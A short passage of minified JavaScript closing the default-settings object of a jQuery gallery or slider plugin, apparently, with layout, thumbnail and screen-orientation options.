 bottomNavMarginBottom:0,activeItemClass:"",getYouTubeData:!0,origWidth:0,origHeight:0,contentHolderUnitOrigWidth:0,contentHolderUnitOrigHeight:0,elementOrigTop:0,origthumbsHolder_MarginTop:0,windowOrientationScreenSize0:0,windowOrientationScreenSize90:0,windowOrientationScreenSize_90:0,windowCurOrientation:0}})(jQuery);